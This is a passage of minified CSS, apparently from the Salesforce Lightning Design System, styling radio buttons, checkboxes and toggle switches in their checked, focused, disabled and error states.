[type=radio][disabled]+.slds-radio--button__label,.slds-radio_button [type=radio][disabled]+.slds-radio--faux,.slds-radio_button [type=radio][disabled]+.slds-radio_button__label,.slds-radio_button [type=radio][disabled]+.slds-radio_faux,.slds-radio_button [type=radio][disabled]~.slds-radio--faux,.slds-radio_button [type=radio][disabled]~.slds-radio_faux{background-color:#fff;color:#dddbda}.slds-radio--button [type=radio][disabled]+.slds-radio--button__label:focus,.slds-radio--button [type=radio][disabled]+.slds-radio--button__label:hover,.slds-radio--button [type=radio][disabled]+.slds-radio--faux:focus,.slds-radio--button [type=radio][disabled]+.slds-radio--faux:hover,.slds-radio--button [type=radio][disabled]+.slds-radio_button__label:focus,.slds-radio--button [type=radio][disabled]+.slds-radio_button__label:hover,.slds-radio--button [type=radio][disabled]+.slds-radio_faux:focus,.slds-radio--button [type=radio][disabled]+.slds-radio_faux:hover,.slds-radio--button [type=radio][disabled]~.slds-radio--faux:focus,.slds-radio--button [type=radio][disabled]~.slds-radio--faux:hover,.slds-radio--button [type=radio][disabled]~.slds-radio_faux:focus,.slds-radio--button [type=radio][disabled]~.slds-radio_faux:hover,.slds-radio_button [type=radio][disabled]+.slds-radio--button__label:focus,.slds-radio_button [type=radio][disabled]+.slds-radio--button__label:hover,.slds-radio_button [type=radio][disabled]+.slds-radio--faux:focus,.slds-radio_button [type=radio][disabled]+.slds-radio--faux:hover,.slds-radio_button [type=radio][disabled]+.slds-radio_button__label:focus,.slds-radio_button [type=radio][disabled]+.slds-radio_button__label:hover,.slds-radio_button [type=radio][disabled]+.slds-radio_faux:focus,.slds-radio_button [type=radio][disabled]+.slds-radio_faux:hover,.slds-radio_button [type=radio][disabled]~.slds-radio--faux:focus,.slds-radio_button [type=radio][disabled]~.slds-radio--faux:hover,.slds-radio_button [type=radio][disabled]~.slds-radio_faux:focus,.slds-radio_button [type=radio][disabled]~.slds-radio_faux:hover{cursor:default}.slds-radio--button [type=radio][disabled]:checked+.slds-radio--button__label,.slds-radio--button [type=radio][disabled]:checked+.slds-radio--faux,.slds-radio--button [type=radio][disabled]:checked+.slds-radio_button__label,.slds-radio--button [type=radio][disabled]:checked+.slds-radio_faux,.slds-radio--button [type=radio][disabled]:checked~.slds-radio--faux,.slds-radio--button [type=radio][disabled]:checked~.slds-radio_faux,.slds-radio_button [type=radio][disabled]:checked+.slds-radio--button__label,.slds-radio_button [type=radio][disabled]:checked+.slds-radio--faux,.slds-radio_button [type=radio][disabled]:checked+.slds-radio_button__label,.slds-radio_button [type=radio][disabled]:checked+.slds-radio_faux,.slds-radio_button [type=radio][disabled]:checked~.slds-radio--faux,.slds-radio_button [type=radio][disabled]:checked~.slds-radio_faux{background-color:#c9c7c5;color:#fff}.slds-radio--button [type=radio][disabled]:checked+.slds-radio--button__label:focus,.slds-radio--button [type=radio][disabled]:checked+.slds-radio--button__label:hover,.slds-radio--button [type=radio][disabled]:checked+.slds-radio--faux:focus,.slds-radio--button [type=radio][disabled]:checked+.slds-radio--faux:hover,.slds-radio--button [type=radio][disabled]:checked+.slds-radio_button__label:focus,.slds-radio--button [type=radio][disabled]:checked+.slds-radio_button__label:hover,.slds-radio--button [type=radio][disabled]:checked+.slds-radio_faux:focus,.slds-radio--button [type=radio][disabled]:checked+.slds-radio_faux:hover,.slds-radio--button [type=radio][disabled]:checked~.slds-radio--faux:focus,.slds-radio--button [type=radio][disabled]:checked~.slds-radio--faux:hover,.slds-radio--button [type=radio][disabled]:checked~.slds-radio_faux:focus,.slds-radio--button [type=radio][disabled]:checked~.slds-radio_faux:hover,.slds-radio_button [type=radio][disabled]:checked+.slds-radio--button__label:focus,.slds-radio_button [type=radio][disabled]:checked+.slds-radio--button__label:hover,.slds-radio_button [type=radio][disabled]:checked+.slds-radio--faux:focus,.slds-radio_button [type=radio][disabled]:checked+.slds-radio--faux:hover,.slds-radio_button [type=radio][disabled]:checked+.slds-radio_button__label:focus,.slds-radio_button [type=radio][disabled]:checked+.slds-radio_button__label:hover,.slds-radio_button [type=radio][disabled]:checked+.slds-radio_faux:focus,.slds-radio_button [type=radio][disabled]:checked+.slds-radio_faux:hover,.slds-radio_button [type=radio][disabled]:checked~.slds-radio--faux:focus,.slds-radio_button [type=radio][disabled]:checked~.slds-radio--faux:hover,.slds-radio_button [type=radio][disabled]:checked~.slds-radio_faux:focus,.slds-radio_button [type=radio][disabled]:checked~.slds-radio_faux:hover{cursor:default}.slds-radio--button__label,.slds-radio_button__label{background-color:#fff}.slds-radio--button__label:focus,.slds-radio--button__label:hover,.slds-radio_button__label:focus,.slds-radio_button__label:hover{cursor:pointer}.slds-checkbox{display:inline-block;position:relative}.slds-checkbox .slds-checkbox--faux,.slds-checkbox .slds-checkbox_faux{width:1rem;height:1rem;display:inline-block;position:relative;vertical-align:middle;border:1px solid #dddbda;border-radius:.125rem;background:#fff;-webkit-transition:border .1s linear,background-color .1s linear;transition:border .1s linear,background-color .1s linear}.slds-checkbox .slds-checkbox__label .slds-form-element__label{display:inline;vertical-align:middle;font-size:.8125rem}.slds-checkbox [type=checkbox]{width:1px;height:1px;border:0;clip:rect(0 0 0 0);margin:-1px;overflow:hidden;padding:0;position:absolute;pointer-events:auto}.slds-checkbox [type=checkbox]:checked+.slds-checkbox--faux:after,.slds-checkbox [type=checkbox]:checked+.slds-checkbox__label .slds-checkbox--faux:after,.slds-checkbox [type=checkbox]:checked+.slds-checkbox__label .slds-checkbox_faux:after,.slds-checkbox [type=checkbox]:checked+.slds-checkbox_faux:after,.slds-checkbox [type=checkbox]:checked~.slds-checkbox--faux:after,.slds-checkbox [type=checkbox]:checked~.slds-checkbox_faux:after{display:block;content:"";height:.25rem;width:.5rem;position:absolute;top:50%;/*! @noflip */left:50%;-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg);border-bottom:2px solid #0070d2;/*! @noflip */border-left:2px solid #0070d2}.slds-checkbox [type=checkbox]:focus+.slds-checkbox--faux,.slds-checkbox [type=checkbox]:focus+.slds-checkbox__label .slds-checkbox--faux,.slds-checkbox [type=checkbox]:focus+.slds-checkbox__label .slds-checkbox_faux,.slds-checkbox [type=checkbox]:focus+.slds-checkbox_faux,.slds-checkbox [type=checkbox]:focus~.slds-checkbox--faux,.slds-checkbox [type=checkbox]:focus~.slds-checkbox_faux{content:"";border-color:#1589ee;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-checkbox [type=checkbox]:focus:checked+.slds-checkbox__label .slds-checkbox--faux,.slds-checkbox [type=checkbox]:focus:checked+.slds-checkbox__label .slds-checkbox_faux,.slds-checkbox [type=checkbox]:focus:checked>.slds-checkbox--faux,.slds-checkbox [type=checkbox]:focus:checked>.slds-checkbox_faux,.slds-checkbox [type=checkbox]:focus:checked~.slds-checkbox--faux,.slds-checkbox [type=checkbox]:focus:checked~.slds-checkbox_faux{border-color:#1589ee;background-color:#fff}.slds-checkbox [type=checkbox]:indeterminate+.slds-checkbox--faux:after,.slds-checkbox [type=checkbox]:indeterminate+.slds-checkbox__label .slds-checkbox--faux:after,.slds-checkbox [type=checkbox]:indeterminate+.slds-checkbox__label .slds-checkbox_faux:after,.slds-checkbox [type=checkbox]:indeterminate+.slds-checkbox_faux:after,.slds-checkbox [type=checkbox]:indeterminate~.slds-checkbox--faux:after,.slds-checkbox [type=checkbox]:indeterminate~.slds-checkbox_faux:after{content:"";display:block;position:absolute;top:50%;/*! @noflip */left:50%;width:.5rem;height:2px;background:#0070d2;border:0;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.slds-checkbox [type=checkbox][disabled]+.slds-checkbox--faux,.slds-checkbox [type=checkbox][disabled]+.slds-checkbox__label .slds-checkbox--faux,.slds-checkbox [type=checkbox][disabled]+.slds-checkbox__label .slds-checkbox_faux,.slds-checkbox [type=checkbox][disabled]+.slds-checkbox_faux,.slds-checkbox [type=checkbox][disabled]~.slds-checkbox--faux,.slds-checkbox [type=checkbox][disabled]~.slds-checkbox_faux{background-color:#ecebea;border-color:#c9c7c5}.slds-checkbox [type=checkbox][disabled]+.slds-checkbox--faux:after,.slds-checkbox [type=checkbox][disabled]+.slds-checkbox__label .slds-checkbox--faux:after,.slds-checkbox [type=checkbox][disabled]+.slds-checkbox__label .slds-checkbox_faux:after,.slds-checkbox [type=checkbox][disabled]+.slds-checkbox_faux:after,.slds-checkbox [type=checkbox][disabled]~.slds-checkbox--faux:after,.slds-checkbox [type=checkbox][disabled]~.slds-checkbox_faux:after{border-color:#969492}.slds-checkbox.slds-checkbox_stacked .slds-checkbox__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.slds-checkbox.slds-checkbox_stacked .slds-form-element__label{font-size:.75rem}.slds-checkbox.slds-checkbox_stacked .slds-checkbox_faux{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:1px}.slds-checkbox.slds-checkbox_stacked .slds-required{float:left}.slds-has-error .slds-checkbox [type=checkbox]+.slds-checkbox--faux,.slds-has-error .slds-checkbox [type=checkbox]+.slds-checkbox__label .slds-checkbox--faux,.slds-has-error .slds-checkbox [type=checkbox]+.slds-checkbox__label .slds-checkbox_faux,.slds-has-error .slds-checkbox [type=checkbox]+.slds-checkbox_faux,.slds-has-error .slds-checkbox [type=checkbox]~.slds-checkbox--faux,.slds-has-error .slds-checkbox [type=checkbox]~.slds-checkbox_faux{border-color:#c23934;border-width:2px}.slds-has-error .slds-checkbox [type=checkbox]:checked+.slds-checkbox--faux,.slds-has-error .slds-checkbox [type=checkbox]:checked+.slds-checkbox__label .slds-checkbox--faux,.slds-has-error .slds-checkbox [type=checkbox]:checked+.slds-checkbox__label .slds-checkbox_faux,.slds-has-error .slds-checkbox [type=checkbox]:checked+.slds-checkbox_faux,.slds-has-error .slds-checkbox [type=checkbox]:checked~.slds-checkbox--faux,.slds-has-error .slds-checkbox [type=checkbox]:checked~.slds-checkbox_faux{border-color:#c23934;background-color:#fff}.slds-has-error .slds-checkbox [type=checkbox]:checked+.slds-checkbox--faux:after,.slds-has-error .slds-checkbox [type=checkbox]:checked+.slds-checkbox__label .slds-checkbox--faux:after,.slds-has-error .slds-checkbox [type=checkbox]:checked+.slds-checkbox__label .slds-checkbox_faux:after,.slds-has-error .slds-checkbox [type=checkbox]:checked+.slds-checkbox_faux:after,.slds-has-error .slds-checkbox [type=checkbox]:checked~.slds-checkbox--faux:after,.slds-has-error .slds-checkbox [type=checkbox]:checked~.slds-checkbox_faux:after{border-color:#d4504c}.slds-form-element .slds-checkbox [type=checkbox]+.slds-checkbox--faux,.slds-form-element .slds-checkbox [type=checkbox]+.slds-checkbox__label .slds-checkbox--faux,.slds-form-element .slds-checkbox [type=checkbox]+.slds-checkbox__label .slds-checkbox_faux,.slds-form-element .slds-checkbox [type=checkbox]+.slds-checkbox_faux,.slds-form-element .slds-checkbox [type=checkbox]~.slds-checkbox--faux,.slds-form-element .slds-checkbox [type=checkbox]~.slds-checkbox_faux{margin-right:.5rem}.slds-checkbox_standalone{pointer-events:none}.slds-checkbox_standalone [type=checkbox]{width:1rem;height:1rem;margin:0;clip:auto;opacity:0}.slds-checkbox_standalone .slds-checkbox_faux{display:block}.slds-checkbox--toggle,.slds-checkbox_toggle{width:100%}.slds-checkbox--toggle .slds-checkbox--faux,.slds-checkbox--toggle .slds-checkbox_faux,.slds-checkbox_toggle .slds-checkbox--faux,.slds-checkbox_toggle .slds-checkbox_faux{display:block;position:relative;width:3rem;height:1.5rem;border:1px solid #b0adab;padding:.125rem;background-color:#b0adab;border-radius:15rem;-webkit-transition:background-color .2s cubic-bezier(.75,0,.08,1);transition:background-color .2s cubic-bezier(.75,0,.08,1)}.slds-checkbox--toggle .slds-checkbox--faux:focus,.slds-checkbox--toggle .slds-checkbox--faux:hover,.slds-checkbox--toggle .slds-checkbox_faux:focus,.slds-checkbox--toggle .slds-checkbox_faux:hover,.slds-checkbox_toggle .slds-checkbox--faux:focus,.slds-checkbox_toggle .slds-checkbox--faux:hover,.slds-checkbox_toggle .slds-checkbox_faux:focus,.slds-checkbox_toggle .slds-checkbox_faux:hover{cursor:pointer;background-color:#969492}.slds-checkbox--toggle .slds-checkbox--faux:after,.slds-checkbox--toggle .slds-checkbox_faux:after,.slds-checkbox_toggle .slds-checkbox--faux:after,.slds-checkbox_toggle .slds-checkbox_faux:after{content:"";position:absolute;top:1px;left:1px;width:1.25rem;height:1.25rem;background-color:#fff;border-radius:15rem}.slds-checkbox--toggle [type=checkbox],.slds-checkbox_toggle [type=checkbox]{width:1px;height:1px;border:0;clip:rect(0 0 0 0);margin:-1px;overflow:hidden;padding:0;position:absolute}.slds-checkbox--toggle [type=checkbox]+.slds-checkbox--faux_container,.slds-checkbox--toggle [type=checkbox]+.slds-checkbox_faux_container,.slds-checkbox_toggle [type=checkbox]+.slds-checkbox--faux_container,.slds-checkbox_toggle [type=checkbox]+.slds-checkbox_faux_container{font-size:.625rem;color:#3e3e3c}.slds-checkbox--toggle [type=checkbox]+.slds-checkbox--faux_container .slds-checkbox--off,.slds-checkbox--toggle [type=checkbox]+.slds-checkbox--faux_container .slds-checkbox_off,.slds-checkbox--toggle [type=checkbox]+.slds-checkbox_faux_container .slds-checkbox--off,.slds-checkbox--toggle [type=checkbox]+.slds-checkbox_faux_container .slds-checkbox_off,.slds-checkbox_toggle [type=checkbox]+.slds-checkbox--faux_container .slds-checkbox--off,.slds-checkbox_toggle [type=checkbox]+.slds-checkbox--faux_container .slds-checkbox_off,.slds-checkbox_toggle [type=checkbox]+.slds-checkbox_faux_container .slds-checkbox--off,.slds-checkbox_toggle [type=checkbox]+.slds-checkbox_faux_container .slds-checkbox_off{display:block}.slds-checkbox--toggle [type=checkbox]+.slds-checkbox--faux_container .slds-checkbox--on,.slds-checkbox--toggle [type=checkbox]+.slds-checkbox--faux_container .slds-checkbox_on,.slds-checkbox--toggle [type=checkbox]+.slds-checkbox_faux_container .slds-checkbox--on,.slds-checkbox--toggle [type=checkbox]+.slds-checkbox_faux_container .slds-checkbox_on,.slds-checkbox_toggle [type=checkbox]+.slds-checkbox--faux_container .slds-checkbox--on,.slds-checkbox_toggle [type=checkbox]+.slds-checkbox--faux_container .slds-checkbox_on,.slds-checkbox_toggle [type=checkbox]+.slds-checkbox_faux_container .slds-checkbox--on,.slds-checkbox_toggle [type=checkbox]+.slds-checkbox_faux_container .slds-checkbox_on{display:none}.slds-checkbox--toggle [type=checkbox]:focus+.slds-checkbox--faux,.slds-checkbox--toggle [type=checkbox]:focus+.slds-checkbox--faux_container .slds-checkbox--faux,.slds-checkbox--toggle [type=checkbox]:focus+.slds-checkbox_faux,.slds-checkbox--toggle [type=checkbox]:focus+.slds-checkbox_faux_container .slds-checkbox_faux,.slds-checkbox--toggle [type=checkbox]:focus~.slds-checkbox--faux,.slds-checkbox--toggle [type=checkbox]:focus~.slds-checkbox_faux,.slds-checkbox_toggle [type=checkbox]:focus+.slds-checkbox--faux,.slds-checkbox_toggle [type=checkbox]:focus+.slds-checkbox--faux_container .slds-checkbox--faux,.slds-checkbox_toggle [type=checkbox]:focus+.slds-checkbox_faux,.slds-checkbox_toggle [type=checkbox]:focus+.slds-checkbox_faux_container .slds-checkbox_faux,.slds-checkbox_toggle [type=checkbox]:focus~.slds-checkbox--faux,.slds-checkbox_toggle [type=checkbox]:focus~.slds-checkbox_faux{background-color:#969492;border-color:#1589ee;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox--faux_container .slds-checkbox--off,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox_faux_container .slds-checkbox_off,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox--faux_container .slds-checkbox--off,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox_faux_container .slds-checkbox_off{display:none}.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox--faux_container .slds-checkbox--on,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox_faux_container .slds-checkbox_on,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox--faux_container .slds-checkbox--on,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox_faux_container .slds-checkbox_on{display:block}.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox--faux,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox--faux_container .slds-checkbox--faux,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox_faux,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox_faux_container .slds-checkbox_faux,.slds-checkbox--toggle [type=checkbox]:checked~.slds-checkbox--faux,.slds-checkbox--toggle [type=checkbox]:checked~.slds-checkbox_faux,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox--faux,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox--faux_container .slds-checkbox--faux,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox_faux,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox_faux_container .slds-checkbox_faux,.slds-checkbox_toggle [type=checkbox]:checked~.slds-checkbox--faux,.slds-checkbox_toggle [type=checkbox]:checked~.slds-checkbox_faux{border-color:#0070d2;background-color:#0070d2}.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox--faux:focus,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox--faux:hover,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox--faux_container .slds-checkbox--faux:focus,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox--faux_container .slds-checkbox--faux:hover,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox_faux:focus,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox_faux:hover,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox_faux_container .slds-checkbox_faux:focus,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox_faux_container .slds-checkbox_faux:hover,.slds-checkbox--toggle [type=checkbox]:checked~.slds-checkbox--faux:focus,.slds-checkbox--toggle [type=checkbox]:checked~.slds-checkbox--faux:hover,.slds-checkbox--toggle [type=checkbox]:checked~.slds-checkbox_faux:focus,.slds-checkbox--toggle [type=checkbox]:checked~.slds-checkbox_faux:hover,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox--faux:focus,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox--faux:hover,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox--faux_container .slds-checkbox--faux:focus,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox--faux_container .slds-checkbox--faux:hover,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox_faux:focus,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox_faux:hover,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox_faux_container .slds-checkbox_faux:focus,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox_faux_container .slds-checkbox_faux:hover,.slds-checkbox_toggle [type=checkbox]:checked~.slds-checkbox--faux:focus,.slds-checkbox_toggle [type=checkbox]:checked~.slds-checkbox--faux:hover,.slds-checkbox_toggle [type=checkbox]:checked~.slds-checkbox_faux:focus,.slds-checkbox_toggle [type=checkbox]:checked~.slds-checkbox_faux:hover{background-color:#005fb2}.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox--faux:before,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox--faux_container .slds-checkbox--faux:before,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox_faux:before,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox_faux_container .slds-checkbox_faux:before,.slds-checkbox--toggle [type=checkbox]:checked~.slds-checkbox--faux:before,.slds-checkbox--toggle [type=checkbox]:checked~.slds-checkbox_faux:before,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox--faux:before,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox--faux_container .slds-checkbox--faux:before,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox_faux:before,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox_faux_container .slds-checkbox_faux:before,.slds-checkbox_toggle [type=checkbox]:checked~.slds-checkbox--faux:before,.slds-checkbox_toggle [type=checkbox]:checked~.slds-checkbox_faux:before{content:"";position:absolute;top:1px;right:1px;width:1.25rem;height:1.25rem;background-color:#fff;border-radius:15rem;-webkit-transition:-webkit-transform .2s cubic-bezier(.75,0,.08,1);transition:-webkit-transform .2s cubic-bezier(.75,0,.08,1);transition:transform .2s cubic-bezier(.75,0,.08,1);transition:transform .2s cubic-bezier(.75,0,.08,1),-webkit-transform .2s cubic-bezier(.75,0,.08,1)}.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox--faux:after,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox--faux_container .slds-checkbox--faux:after,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox_faux:after,.slds-checkbox--toggle [type=checkbox]:checked+.slds-checkbox_faux_container .slds-checkbox_faux:after,.slds-checkbox--toggle [type=checkbox]:checked~.slds-checkbox--faux:after,.slds-checkbox--toggle [type=checkbox]:checked~.slds-checkbox_faux:after,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox--faux:after,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox--faux_container .slds-checkbox--faux:after,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox_faux:after,.slds-checkbox_toggle [type=checkbox]:checked+.slds-checkbox_faux_container .slds-checkbox_faux:after,.slds-checkbox_toggle [type=checkbox]:checked~.slds-checkbox--faux:after,.slds-checkbox_toggle [type=checkbox]:checked~.slds-checkbox_faux:after{content:" ";position:absolute;top:.25rem;left:.6rem;height:.7rem;width:.45rem;border-bottom:2px solid #fff;/*! @noflip */border-right:2px solid #fff;border-radius:0;background-color:transparent;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.slds-checkbox--toggle [type=checkbox]:checked:focus+.slds-checkbox--faux,.slds-checkbox--toggle [type=checkbox]:checked:focus+.slds-checkbox--faux_container .slds-checkbox--faux,.slds-checkbox--toggle [type=checkbox]:checked:focus+.slds-checkbox_faux,.slds-checkbox--toggle [type=checkbox]:checked:focus+.slds-checkbox_faux_container .slds-checkbox_faux,.slds-checkbox--toggle [type=checkbox]:checked:focus~.slds-checkbox--faux,.slds-checkbox--toggle [type=checkbox]:checked:focus~.slds-checkbox_faux,.slds-checkbox_toggle [type=checkbox]:checked:focus+.slds-checkbox--faux,.slds-checkbox_toggle [type=checkbox]:checked:focus+.slds-checkbox--faux_container .slds-checkbox--faux,.slds-checkbox_toggle [type=checkbox]:checked:focus+.slds-checkbox_faux,.slds-checkbox_toggle [type=checkbox]:checked:focus+.slds-checkbox_faux_container .slds-checkbox_faux,.slds-checkbox_toggle [type=checkbox]:checked:focus~.slds-checkbox--faux,.slds-checkbox_toggle [type=checkbox]:checked:focus~.slds-checkbox_faux{background-color:#005fb2}.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox--faux,.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox--faux_container .slds-checkbox--faux,.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox_faux,.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox_faux_container .slds-checkbox_faux,.slds-checkbox--toggle [type=checkbox][disabled]~.slds-checkbox--faux,.slds-checkbox--toggle [type=checkbox][disabled]~.slds-checkbox_faux,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox--faux,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox--faux_container .slds-checkbox--faux,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox_faux,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox_faux_container .slds-checkbox_faux,.slds-checkbox_toggle [type=checkbox][disabled]~.slds-checkbox--faux,.slds-checkbox_toggle [type=checkbox][disabled]~.slds-checkbox_faux{background-color:#b0adab;pointer-events:none}.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox--faux:after,.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox--faux_container .slds-checkbox--faux:after,.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox_faux:after,.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox_faux_container .slds-checkbox_faux:after,.slds-checkbox--toggle [type=checkbox][disabled]~.slds-checkbox--faux:after,.slds-checkbox--toggle [type=checkbox][disabled]~.slds-checkbox_faux:after,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox--faux:after,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox--faux_container .slds-checkbox--faux:after,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox_faux:after,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox_faux_container .slds-checkbox_faux:after,.slds-checkbox_toggle [type=checkbox][disabled]~.slds-checkbox--faux:after,.slds-checkbox_toggle [type=checkbox][disabled]~.slds-checkbox_faux:after{background-color:#dddbda}.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox--faux:focus,.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox--faux:hover,.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox--faux_container .slds-checkbox--faux:focus,.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox--faux_container .slds-checkbox--faux:hover,.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox_faux:focus,.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox_faux:hover,.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox_faux_container .slds-checkbox_faux:focus,.slds-checkbox--toggle [type=checkbox][disabled]+.slds-checkbox_faux_container .slds-checkbox_faux:hover,.slds-checkbox--toggle [type=checkbox][disabled]~.slds-checkbox--faux:focus,.slds-checkbox--toggle [type=checkbox][disabled]~.slds-checkbox--faux:hover,.slds-checkbox--toggle [type=checkbox][disabled]~.slds-checkbox_faux:focus,.slds-checkbox--toggle [type=checkbox][disabled]~.slds-checkbox_faux:hover,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox--faux:focus,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox--faux:hover,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox--faux_container .slds-checkbox--faux:focus,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox--faux_container .slds-checkbox--faux:hover,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox_faux:focus,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox_faux:hover,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox_faux_container .slds-checkbox_faux:focus,.slds-checkbox_toggle [type=checkbox][disabled]+.slds-checkbox_faux_container .slds-checkbox_faux:hover,.slds-checkbox_toggle [type=checkbox][disabled]~.slds-checkbox--faux:focus,.slds-checkbox_toggle [type=checkbox][disabled]~.slds-checkbox--faux:hover,.slds-checkbox_toggle [type=checkbox][disabled]~.slds-checkbox_faux:focus,.slds-checkbox_toggle [type=checkbox][disabled]~.slds-checkbox_faux:hover{background-color:#b0adab;cursor:default}.slds-checkbox--toggle [type=checkbox][disabled]:checked+.slds-checkbox--faux_container .slds-checkbox--faux:before,.slds-checkbox--toggle [type=checkbox][disabled]:checked+.slds-checkbox_faux_container .slds-checkbox_faux:before,.slds-checkbox_toggle [type=checkbox][disabled]:checked+.slds-checkbox--faux_container .slds-checkbox--faux:before,.slds-checkbox_toggle [type=checkbox][disabled]:checked+.slds-checkbox_faux_container .slds-checkbox_faux:before{background-color:#dddbda}.slds-checkbox--toggle [type=checkbox][disabled]:checked+.slds-checkbox--faux_container .slds-checkbox--faux:after,.slds-checkbox--toggle [type=checkbox][disabled]:checked+.slds-checkbox_faux_container .slds-checkbox_faux:after,.slds-checkbox_toggle [type=checkbox][disabled]:checked+.slds-checkbox--faux_container .slds-checkbox--faux:after,.slds-checkbox_toggle [type=checkbox][disabled]:checked+.slds-checkbox_faux_container .slds-checkbox_faux:after{background-color:transparent}.slds-checkbox--add-button .slds-checkbox--faux,.slds-checkbox--add-button .slds-checkbox_faux,.slds-checkbox_add-button .slds-checkbox--faux,.slds-checkbox_add-button .slds-checkbox_faux{width:2rem;height:2rem;position:relative;display:inline-block;border:1px solid #dddbda;border-radius:.25rem;background-color:#fff;cursor:pointer}.slds-checkbox--add-button .slds-checkbox--faux:after,.slds-checkbox--add-button .slds-checkbox--faux:before,.slds-checkbox--add-button .slds-checkbox_faux:after,.slds-checkbox--add-button .slds-checkbox_faux:before,.slds-checkbox_add-button .slds-checkbox--faux:after,.slds-checkbox_add-button .slds-checkbox--faux:before,.slds-checkbox_add-button .slds-checkbox_faux:after,.slds-checkbox_add-button .slds-checkbox_faux:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;height:.875rem;width:.125rem;margin:auto;background:#0070d2}.slds-checkbox--add-button .slds-checkbox--faux:after,.slds-checkbox--add-button .slds-checkbox_faux:after,.slds-checkbox_add-button .slds-checkbox--faux:after,.slds-checkbox_add-button .slds-checkbox_faux:after{width:.875rem;height:.125rem}.slds-checkbox--add-button .slds-checkbox--faux:focus:not([disabled]),.slds-checkbox--add-button .slds-checkbox--faux:hover:not([disabled]),.slds-checkbox--add-button .slds-checkbox_faux:focus:not([disabled]),.slds-checkbox--add-button .slds-checkbox_faux:hover:not([disabled]),.slds-checkbox_add-button 